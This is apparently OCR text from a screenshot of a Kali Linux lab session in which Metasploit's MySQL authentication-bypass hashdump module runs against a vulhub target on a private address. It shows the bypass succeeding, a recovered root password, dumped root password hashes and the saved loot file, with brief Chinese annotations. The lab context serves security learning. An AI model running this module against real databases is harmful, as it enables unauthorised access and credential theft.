 Kail_2020
2008 R2 x64 WebServer
ubuntu_vulhub
Shell No. 1
09:19 PM
Shell No.1
File Actions Edit View Help
已经攻击成功
[+] 192.168.131.135:3306 - 192.168.131.135:3306 The server allows logins, p
roceeding with bypass test
[+] 192.168.131.135:3306 - 192.168.131.135:3306 Successfully bypassed authe
ntication after 11 attempts. URI: mysql://root:MAwShjRy@192.168.131.135:3306
[+] 192.168.131.135:3306 - 192.168.131.135:3306 Successfully exploited the
通过这样子连接，可以连接到sql
authentication bypass flaw, dumping hashes...
[+] 192.168.131.135:3306 - 192.168.131.135:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.131.135:3306 - 192.168.131.135:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.131.135:3306 - 192.168.131.135:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.131.135:3306 - 192.168.131.135:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.131.135:3306 - 192.168.131.135:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
创建了这个文件
[+] 192.168.131.135:3306 - 192.168.131.135:3306 Hash Table has been saved:
/root/.msf4/loot/20200525211906_default_192.168.131.135_mysql.hashes_252263.
txt
[*] 192.168.131.135:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) >